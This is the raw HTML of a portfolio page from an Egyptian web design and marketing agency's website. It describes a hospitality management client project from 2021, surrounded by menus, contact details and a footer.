			<div data-rocket-location-hash="5b82e266532fd3884783c5cdb025530f" class="elementor-element elementor-element-16d174b header-layout1 e-flex e-con-boxed e-con e-parent" data-id="16d174b" data-element_type="container" id="backtotop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="da3b654b339ed49f0234db69a353a170" class="e-con-inner">
		<div class="elementor-element elementor-element-61a6cde e-con-full e-flex e-con e-child" data-id="61a6cde" data-element_type="container">
		<div class="elementor-element elementor-element-53a8ac4 e-con-full e-flex e-con e-child" data-id="53a8ac4" data-element_type="container">
		<div class="elementor-element elementor-element-d284f1c e-con-full e-flex e-con e-child" data-id="d284f1c" data-element_type="container">
				<div class="elementor-element elementor-element-aa19ae5 elementor-widget elementor-widget-text-editor" data-id="aa19ae5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="header-text">&#8220;One-Stop-Shop&#8221; For Digital Marketing Solutions</p>								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="0a5838aee37fc4c02d6971f1446799e5" class="elementor-element elementor-element-a2682e0 e-flex e-con-boxed e-con e-parent" data-id="a2682e0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="db09287dc3941bcac9abe956715ef14a" class="e-con-inner">
		<div class="elementor-element elementor-element-bbb5a62 e-con-full e-flex e-con e-child" data-id="bbb5a62" data-element_type="container">
		<div class="elementor-element elementor-element-5356849 e-con-full e-flex e-con e-child" data-id="5356849" data-element_type="container">
		<div class="elementor-element elementor-element-66677f1 e-con-full e-flex e-con e-child" data-id="66677f1" data-element_type="container">
				<div class="elementor-element elementor-element-b6c9a50 elementor-widget elementor-widget-html" data-id="b6c9a50" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://techvillageco.com/"><img class="logo-img site-logo-img" src="https://techvillageco.com/wp-content/uploads/2023/07/Tech_VIllage_Egypt-1.png" alt="Tech Village Egypt" title="Tech Village | Website design company, Mobile app design, Digital Marketing"></a>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-56a9330 e-con-full e-flex e-con e-child" data-id="56a9330" data-element_type="container">
		<div class="elementor-element elementor-element-b224cea e-flex e-con-boxed e-con e-child" data-id="b224cea" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-45c8cf4 e-con-full e-flex e-con e-child" data-id="45c8cf4" data-element_type="container">
				<div class="elementor-element elementor-element-2fa88bb elementor-position-left elementor-mobile-position-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="2fa88bb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%2000201027052000" class="elementor-icon" tabindex="-1" aria-label="Call Anytime 24/7">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%2000201027052000" >
							Call Anytime 24/7						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="tel:00201027052000" style="color:#1A1A1A">(+2) 01027052000</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b461a3a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="b461a3a" data-element_type="container">
				<div class="elementor-element elementor-element-9604ba5 elementor-position-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9604ba5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:%20info@techvillageco.com" class="elementor-icon" tabindex="-1" aria-label="Mail Us For Support">
				<i aria-hidden="true" class="far fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:%20info@techvillageco.com" >
							Mail Us For Support						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="info@techvillageco.com" style="color:#1A1A1A">info@techvillageco.com</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-99dcff7 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="99dcff7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4e14c88 elementor-position-left elementor-widget__width-initial elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4e14c88" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.google.com.eg/maps/place/Tech+Village+Egypt+for+web+design/@30.056826,31.448142,17z/data=!3m1!4b1!4m2!3m1!1s0x145822ab130460af:0x8b20ef8ef442c7cd" class="elementor-icon" tabindex="-1" aria-label="Office Address">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.google.com.eg/maps/place/Tech+Village+Egypt+for+web+design/@30.056826,31.448142,17z/data=!3m1!4b1!4m2!3m1!1s0x145822ab130460af:0x8b20ef8ef442c7cd" >
							Office Address						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="https://www.google.com.eg/maps/place/Tech+Village+%7C+%D8%B4%D8%B1%D9%83%D8%A9+%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A+%D9%88%D8%AA%D8%B5%D9%85%D9%8A%D9%85+%D9%85%D9%88%D9%82%D8%B9+%D9%88%D9%85%D8%AA%D8%AC%D8%B1+%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%E2%80%AD/@30.056784,31.4474704,17z/data=!3m1!4b1!4m6!3m5!1s0x145822ab130460af:0x8b20ef8ef442c7cd!8m2!3d30.056784!4d31.4474704!16s%2Fg%2F1q2_d10f8?entry=ttu" style="color:#1A1A1A">6 Qansuh al-Ghuri, Cairo, Egypt</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="12ab7e375b57f400f1b84aa8f39a860b" class="elementor-element elementor-element-74c82db e-con-full e-flex e-con e-parent" data-id="74c82db" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-rocket-location-hash="19e7dfd1cb9008a74ca3de1ee2257b01" class="elementor-element elementor-element-839f2ce e-flex e-con-boxed e-con e-child" data-id="839f2ce" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3ddbc7b e-con-full e-flex e-con e-child" data-id="3ddbc7b" data-element_type="container">
		<div class="elementor-element elementor-element-ac7efa2 e-con-full e-flex e-con e-child" data-id="ac7efa2" data-element_type="container">
				<div class="elementor-element elementor-element-83698a2 elementor-widget elementor-widget-techbizmegamenu" data-id="83698a2" data-element_type="widget" data-widget_type="techbizmegamenu.default">
				<div class="elementor-widget-container">
					<nav class="main-menu menu-style1 d-none d-lg-block"><ul id="menu-primary-menu" class=""><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a href="https://techvillageco.com/">Home</a></li>
<li id="menu-item-10239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10239"><a href="#">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://techvillageco.com/about-us/">About Us</a></li>
	<li id="menu-item-9342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9342"><a href="https://techvillageco.com/why-tech-village/">Why Tech Village</a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="https://techvillageco.com/service/">Service</a>
<ul class="sub-menu">
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/">Digital Marketing &#038; Management</a></li>
	<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://techvillageco.com/seo-company-in-egypt/">SEO Services</a></li>
	<li id="menu-item-13116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13116"><a href="https://techvillageco.com/automation-services-in-egypt/">Automation Services in Egypt</a></li>
	<li id="menu-item-9181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9181"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/">Ecommerce Website</a></li>
	<li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210"><a href="https://techvillageco.com/mobile-apps-development/">Mobile App Development</a></li>
	<li id="menu-item-9198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9198"><a href="https://techvillageco.com/website-design-and-development/">Website Design</a></li>
	<li id="menu-item-9221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9221"><a href="https://techvillageco.com/video-production-services/">Video Production Service</a></li>
	<li id="menu-item-9239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9239"><a href="https://techvillageco.com/website-hosting-company-in-egypt/">Website &#038; Email Hosting Services</a></li>
	<li id="menu-item-10263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10263"><a href="https://techvillageco.com/branding/">Branding</a></li>
	<li id="menu-item-13571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13571"><a href="https://techvillageco.com/outdoor-tv-ads/">Outdoor &#038; TV Ads</a></li>
	<li id="menu-item-13570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13570"><a href="https://techvillageco.com/event-management/">Event Management</a></li>
</ul>
</li>
<li id="menu-item-10834" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10834"><a href="https://techvillageco.com/website-design-blog/">Blog</a></li>
<li id="menu-item-10541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10541"><a href="https://techvillageco.com/portfolio/">Portfolio</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://techvillageco.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10611"><a href="https://techvillageeg.com/"><img src="https://techvillageco.com/wp-content/uploads/2023/07/Egypt-Flag.png" alt="Egypt Flag"> AR</a></li>
</ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-81280d5 elementor-widget elementor-widget-techbizmobilemenu" data-id="81280d5" data-element_type="widget" data-widget_type="techbizmobilemenu.default">
				<div class="elementor-widget-container">
					<button class="vs-menu-toggle d-inline-block d-lg-none"><i class="fal fa-bars"></i></button><div class="vs-menu-wrapper"><div class="vs-menu-area text-center"><button class="vs-menu-toggle"><i class="fal fa-times"></i></button><div class="mobile-logo"><a href="https://techvillageco.com/"><img src="https://techvillageco.com/wp-content/uploads/2023/07/Tech_VIllage_Egypt-1.png" alt="Tech village Egypt"  /></a></div><div class="vs-mobile-menu"><ul id="menu-mobile-menu" class=""><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-131"><a href="https://techvillageco.com/">Home</a></li>
<li id="menu-item-10238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10238"><a href="#">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://techvillageco.com/about-us/">About Us</a></li>
	<li id="menu-item-9341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9341"><a href="https://techvillageco.com/why-tech-village/">Why Tech Village</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136"><a href="https://techvillageco.com/service/">Service</a>
<ul class="sub-menu">
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/">Digital Marketing &#038; Management</a></li>
	<li id="menu-item-9160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9160"><a href="https://techvillageco.com/seo-company-in-egypt/">SEO Services</a></li>
	<li id="menu-item-13115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13115"><a href="https://techvillageco.com/automation-services-in-egypt/">Automation Services in Egypt</a></li>
	<li id="menu-item-9182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9182"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/">Ecommerce Website</a></li>
	<li id="menu-item-9211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9211"><a href="https://techvillageco.com/mobile-apps-development/">Mobile App Design</a></li>
	<li id="menu-item-9197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9197"><a href="https://techvillageco.com/website-design-and-development/">Website Design</a></li>
	<li id="menu-item-9220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9220"><a href="https://techvillageco.com/video-production-services/">Video Production Service</a></li>
	<li id="menu-item-9240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9240"><a href="https://techvillageco.com/website-hosting-company-in-egypt/">Website &#038; Email Hosting Services</a></li>
	<li id="menu-item-10264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10264"><a href="https://techvillageco.com/branding/">Branding</a></li>
</ul>
</li>
<li id="menu-item-10833" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10833"><a href="https://techvillageco.com/website-design-blog/">Blog</a></li>
<li id="menu-item-10542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10542"><a href="https://techvillageco.com/portfolio/">Portfolio</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://techvillageco.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10789"><a href="https://techvillageeg.com/"><img src="https://techvillageco.com/wp-content/uploads/2023/07/Egypt-Flag.png" alt="Egypt Flag"> AR</a></li>
<li id="menu-item-10790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10790"><a href="https://wa.me/201027052000"><img src="https://techvillageco.com/wp-content/uploads/2023/07/whatsapp1.png" alt="Whatsapp icon"></a></li>
</ul></div></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1afd4c3 e-con-full e-flex e-con e-child" data-id="1afd4c3" data-element_type="container">
				<div class="elementor-element elementor-element-60e125f elementor-widget-mobile__width-auto elementor-widget__width-auto elementor-widget elementor-widget-techbizsearch" data-id="60e125f" data-element_type="widget" data-widget_type="techbizsearch.default">
				<div class="elementor-widget-container">
					<form action="https://techvillageco.com" class="header-search"><input name="s" type="text" placeholder="Search Here..."><button type="submit" aria-label="search-button"><i class="far fa-search"></i></button></form>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</header>
		<p>nternational Group for Development and Investment Company (SAE) provides management services and solutions to the hospitality industry, all customized to suit the needs of our unique customers. As a company, our executive team combined has over 20 years of experience in directing and overseeing the operation of hotels ranging from and including luxury assets, full-service hotels, limited service properties, extended stay products, independent hotels, resort conference centers and restaurants. This innovative approach is the basic philosophy of personal involvement in each partnership has led to the classification of assets International Group for Development and Investment consistently among the top independent directors in the hospitality and development industry. In addition, each International Group for Development and Investment executive has over 25 years of experience in the hospitality industry,<br />
Blue Nile Boat, that manages franchise and independent properties. This along with financial, executive, sales and marketing staff, will in turn assist you and your property with some of the best and most diverse experiences in the industry.<br />
We offer a range of services for hospitality professionals that need assistance with property operations, sales &#038; marketing, legal support, and new development or construction. We work with professionals managing everything from mid-size extended-stay and limited service properties, to boutique hotels and full-service resorts. We also offer services for owners and operators of full-service restaurants, spas, and convention centers.		</p>
<ul>
<li>
										YEAR : 2021
									</li>
<li>
										CATEGORY : Website Design &#038; Development
									</li>
<li>
										CATEGORY : ecommerce website
									</li>
</ul>
		<footer data-elementor-type="footer" data-elementor-id="10663" class="elementor elementor-10663 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c0e1327 e-flex e-con-boxed e-con e-parent" data-id="c0e1327" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5e4a3df e-con-full e-flex e-con e-child" data-id="5e4a3df" data-element_type="container">
				<div class="elementor-element elementor-element-9651e0c elementor-view-stacked elementor-shape-square elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9651e0c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-map"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Office Address						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						6 Qansuh al-Ghuri., First settlement, Cairo, Egypt 11865.<br>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5aaed58 e-con-full e-flex e-con e-child" data-id="5aaed58" data-element_type="container">
				<div class="elementor-element elementor-element-a762c8e elementor-view-stacked elementor-shape-square elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a762c8e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Working Hours						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Sun - Thu :  9:00 am - 07:00 pm <br>Fri - Sat : Days Off					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a10605 e-con-full e-flex e-con e-child" data-id="2a10605" data-element_type="container">
				<div class="elementor-element elementor-element-2e68cff elementor-view-stacked elementor-shape-square elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2e68cff" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Contact Us						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="mailto:info@techvillageco.com" style="color:#8A99B4">info@techvillageco.com</a><br>
<a href="tel:00201027052000" style="color:#8A99B4">+2 01027052000</a> 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-976959c e-flex e-con-boxed e-con e-parent" data-id="976959c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-09376f2 e-con-full e-flex e-con e-child" data-id="09376f2" data-element_type="container">
				<div class="elementor-element elementor-element-d265208 elementor-widget-mobile__width-initial elementor-widget elementor-widget-html" data-id="d265208" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="text-align:center;"><a href="https://techvillageco.com/"><img class="logo-img site-logo-img" src="https://techvillageco.com/wp-content/uploads/2023/07/Tech_VIllage_Egypt.png" alt="Tech Village Egypt" title="Tech Village | Website design company, Mobile app design, Digital Marketing"></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c8bd7b3 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="c8bd7b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Tech Village is an integrated and intelligent Digital Marketing Company, We provide many digital solutions for businesses to become digital and grow as digital</p>				</div>
				</div>
				<div class="elementor-element elementor-element-55c0069 e-grid-align-left e-grid-align-tablet-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="55c0069" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1342383" href="https://www.facebook.com/techvillageegypt" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-x elementor-repeater-item-5a449c6" href="https://twitter.com/techvillageeg" target="_blank">
						<span class="elementor-screen-only">Icon-x</span>
						<i class="icon icon-x"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ee7fce2" href="https://www.youtube.com/c/techvillage-webdesign" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-9769bf6" href="https://www.linkedin.com/company/techvillageegypt/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2301d9e" href="https://www.instagram.com/techvillageegypt/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-21847d5" href="https://www.pinterest.com/techvillageegyp/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-behance elementor-repeater-item-bbf285f" href="https://www.behance.net/techvillagco" target="_blank">
						<span class="elementor-screen-only">Behance</span>
						<i class="fab fa-behance"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-618737f e-con-full e-flex e-con e-child" data-id="618737f" data-element_type="container">
				<div class="elementor-element elementor-element-19db869 elementor-widget elementor-widget-heading" data-id="19db869" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Site Map</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-08c7df9 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="08c7df9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-08c7df9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9499"><a href="https://techvillageco.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://techvillageco.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9501"><a href="https://techvillageco.com/service/" class="elementor-item">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10857"><a href="https://techvillageco.com/website-design-blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10543"><a href="https://techvillageco.com/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://techvillageco.com/career/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://techvillageco.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9081"><a href="https://techvillageco.com/sitemap/" class="elementor-item">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9503"><a href="https://techvillageco.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12914"><a href="https://techvillageco.com/checkout/" class="elementor-item">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://techvillageco.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://techvillageco.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12913"><a href="https://techvillageco.com/refund_returns/" class="elementor-item">Refund and Returns Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-08c7df9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9499"><a href="https://techvillageco.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://techvillageco.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9501"><a href="https://techvillageco.com/service/" class="elementor-item" tabindex="-1">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10857"><a href="https://techvillageco.com/website-design-blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10543"><a href="https://techvillageco.com/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://techvillageco.com/career/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://techvillageco.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9081"><a href="https://techvillageco.com/sitemap/" class="elementor-item" tabindex="-1">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9503"><a href="https://techvillageco.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12914"><a href="https://techvillageco.com/checkout/" class="elementor-item" tabindex="-1">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://techvillageco.com/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://techvillageco.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12913"><a href="https://techvillageco.com/refund_returns/" class="elementor-item" tabindex="-1">Refund and Returns Policy</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-335678b e-con-full e-flex e-con e-child" data-id="335678b" data-element_type="container">
				<div class="elementor-element elementor-element-4d0b0d7 elementor-widget elementor-widget-heading" data-id="4d0b0d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Marketing Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6e5ea13 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="6e5ea13" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
